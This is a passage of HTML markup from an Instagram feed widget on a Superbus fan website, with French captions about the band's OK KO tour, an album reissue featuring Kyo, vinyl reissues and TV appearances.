sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pyAjzA0S11cQ7kNvwFTW8yo&amp;_nc_oc=Admx0BO1BpID_UlskYGH_L9KsJvtYEP9ziaA6oRwmL72nWE9CAInQCZOfBG9zAuM7jM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfrOtcA3ZwJfWlrmzRCsvu-XjNzdeTgGVbe-n3NbQTUVbA&amp;oe=696DF0F5&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vGuvRXB6SyMQ7kNvwGladJo&#038;_nc_oc=Adl93BnXZ6EXdtbfI-w-M6H7myvluKSp2KTsTD920wkRG9zJdxiaAdhZ1jQc7juubRc&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_Afrp2hG7aJvMLyHGsFTPOFBkzRmsZvlqoYJZyXKbODLVbQ&#038;oe=696DFF98" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vGuvRXB6SyMQ7kNvwGladJo&amp;_nc_oc=Adl93BnXZ6EXdtbfI-w-M6H7myvluKSp2KTsTD920wkRG9zJdxiaAdhZ1jQc7juubRc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_Afrp2hG7aJvMLyHGsFTPOFBkzRmsZvlqoYJZyXKbODLVbQ&amp;oe=696DFF98&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vGuvRXB6SyMQ7kNvwGladJo&amp;_nc_oc=Adl93BnXZ6EXdtbfI-w-M6H7myvluKSp2KTsTD920wkRG9zJdxiaAdhZ1jQc7juubRc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_Afrp2hG7aJvMLyHGsFTPOFBkzRmsZvlqoYJZyXKbODLVbQ&amp;oe=696DFF98&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dvyg1klumz8Q7kNvwHwZD1E&#038;_nc_oc=AdnVwft6FbvKZxNATwDoqXvqb3w-Vy4deQHhEHsn5R1irjHG_Ky-9ZFIuZVpc1zrmU8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfpRJV_UaojBWxed-atsoG7Jz4d-5KTvZKrp1cq6D5FAEQ&#038;oe=696DE9CB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dvyg1klumz8Q7kNvwHwZD1E&amp;_nc_oc=AdnVwft6FbvKZxNATwDoqXvqb3w-Vy4deQHhEHsn5R1irjHG_Ky-9ZFIuZVpc1zrmU8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfpRJV_UaojBWxed-atsoG7Jz4d-5KTvZKrp1cq6D5FAEQ&amp;oe=696DE9CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dvyg1klumz8Q7kNvwHwZD1E&amp;_nc_oc=AdnVwft6FbvKZxNATwDoqXvqb3w-Vy4deQHhEHsn5R1irjHG_Ky-9ZFIuZVpc1zrmU8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfpRJV_UaojBWxed-atsoG7Jz4d-5KTvZKrp1cq6D5FAEQ&amp;oe=696DE9CB&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GRath1k3o7QQ7kNvwGzCSDc&#038;_nc_oc=AdmulwjbBkkDM2BxrPqE5dVMmw3Tmpfp8nnXnMQUf9rYXchAmshn-yWNiSdOOMezgqU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfqgTLzUE8sYAu6n-ZEjvnt1ZubvIUs_37W3XjjpjzkLPw&#038;oe=696DFB76" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GRath1k3o7QQ7kNvwGzCSDc&amp;_nc_oc=AdmulwjbBkkDM2BxrPqE5dVMmw3Tmpfp8nnXnMQUf9rYXchAmshn-yWNiSdOOMezgqU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfqgTLzUE8sYAu6n-ZEjvnt1ZubvIUs_37W3XjjpjzkLPw&amp;oe=696DFB76&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GRath1k3o7QQ7kNvwGzCSDc&amp;_nc_oc=AdmulwjbBkkDM2BxrPqE5dVMmw3Tmpfp8nnXnMQUf9rYXchAmshn-yWNiSdOOMezgqU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfqgTLzUE8sYAu6n-ZEjvnt1ZubvIUs_37W3XjjpjzkLPw&amp;oe=696DFB76&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2JZtrZI35JkQ7kNvwF-TRkg&#038;_nc_oc=AdmrwvrF5_k_4RKKd1-CH_wlcC4of5nNPTMxOeJKKa_-G7wS7RJdQOHfQPlAntEaMXA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfprwaWBjQ-umgOpuikuWbTFHoEYdpdHAzwY3AVqFQRgqA&#038;oe=696E1BE6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2JZtrZI35JkQ7kNvwF-TRkg&amp;_nc_oc=AdmrwvrF5_k_4RKKd1-CH_wlcC4of5nNPTMxOeJKKa_-G7wS7RJdQOHfQPlAntEaMXA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfprwaWBjQ-umgOpuikuWbTFHoEYdpdHAzwY3AVqFQRgqA&amp;oe=696E1BE6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2JZtrZI35JkQ7kNvwF-TRkg&amp;_nc_oc=AdmrwvrF5_k_4RKKd1-CH_wlcC4of5nNPTMxOeJKKa_-G7wS7RJdQOHfQPlAntEaMXA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfprwaWBjQ-umgOpuikuWbTFHoEYdpdHAzwY3AVqFQRgqA&amp;oe=696E1BE6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=f7NAHNlTGmYQ7kNvwGRWr6n&#038;_nc_oc=AdkJhMonAr7TEMMNd1T3AxeQib09lsYh06Jc_pp-sgdAWwLi9CGjzw_ob1qc1MRdB_4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfqIB9PfSeg2fki8Abw0zDARr0hegDWu-WpVY79pJBlfXg&#038;oe=696E0F56" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=f7NAHNlTGmYQ7kNvwGRWr6n&amp;_nc_oc=AdkJhMonAr7TEMMNd1T3AxeQib09lsYh06Jc_pp-sgdAWwLi9CGjzw_ob1qc1MRdB_4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfqIB9PfSeg2fki8Abw0zDARr0hegDWu-WpVY79pJBlfXg&amp;oe=696E0F56&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=f7NAHNlTGmYQ7kNvwGRWr6n&amp;_nc_oc=AdkJhMonAr7TEMMNd1T3AxeQib09lsYh06Jc_pp-sgdAWwLi9CGjzw_ob1qc1MRdB_4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfqIB9PfSeg2fki8Abw0zDARr0hegDWu-WpVY79pJBlfXg&amp;oe=696E0F56&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EVulPuoP-iEQ7kNvwHDFnmh&#038;_nc_oc=AdkD9z2gdpP51Oi376p-E4j3WXkuaAnqJJAKurPX3_vQ00HTevrB-NulOA1ME2HjQfk&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=2FdELzmqXWugchXrMLmzyg&#038;oh=00_AfomneLKlRXAlxeBZDLF79cJITOipzwaiekAYJuMJ-6Xnw&#038;oe=696E0C87" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EVulPuoP-iEQ7kNvwHDFnmh&amp;_nc_oc=AdkD9z2gdpP51Oi376p-E4j3WXkuaAnqJJAKurPX3_vQ00HTevrB-NulOA1ME2HjQfk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfomneLKlRXAlxeBZDLF79cJITOipzwaiekAYJuMJ-6Xnw&amp;oe=696E0C87&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EVulPuoP-iEQ7kNvwHDFnmh&amp;_nc_oc=AdkD9z2gdpP51Oi376p-E4j3WXkuaAnqJJAKurPX3_vQ00HTevrB-NulOA1ME2HjQfk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=2FdELzmqXWugchXrMLmzyg&amp;oh=00_AfomneLKlRXAlxeBZDLF79cJITOipzwaiekAYJuMJ-6Xnw&amp;oe=696E0C87&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;